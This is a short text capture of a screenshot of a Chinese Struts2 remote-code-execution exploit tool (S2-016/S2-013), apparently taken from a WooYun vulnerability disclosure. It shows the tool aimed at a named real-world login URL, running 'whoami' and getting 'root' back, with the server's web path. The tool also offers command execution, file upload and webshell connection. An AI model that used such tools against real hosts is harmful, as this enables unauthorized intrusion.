 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://learning.digitalchina.com/Learning/Login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2
目标信息 执行命令 文件上传 连接小马 正在获取信息...
获取信息 保存信息
Target: http://learning.digitalchina.com/Learning/Login.action
★k8cmd->whoami
==============================================================================================================
root
WebPath: /usr/local/web/Learning/
www.wooyun.org